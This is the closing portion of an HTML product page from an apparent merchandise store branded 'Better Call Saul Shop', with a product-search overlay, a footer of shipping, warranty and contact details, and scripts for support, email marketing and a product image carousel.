    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;gCEkgY7Lb5bssHok6cxR&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/its-all-good-man-2&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;9234fea5dac4706bf6572968ea7de28da5d4821b69f3bf7c870c1cb563946e6a&quot;}" wire:effects="[]" wire:id="gCEkgY7Lb5bssHok6cxR" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;1212100 Wilshire Blvd, Los Angeles, CA 90025, US<br /><strong>Our Warehouse</strong>: No. 89, Wusi Road, Beibei City, Fujian Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@bettercallsaul.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Better Call Saul Shop - Official Better Call Saul Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://bettercallsaul.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://bettercallsaul.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://bettercallsaul.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-06-26T09:16:05.000000Z\u0022,\u0022updated_at\u0022:\u00222025-06-26T09:16:05.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://bettercallsaul.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://bettercallsaul.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://bettercallsaul.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://bettercallsaul.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
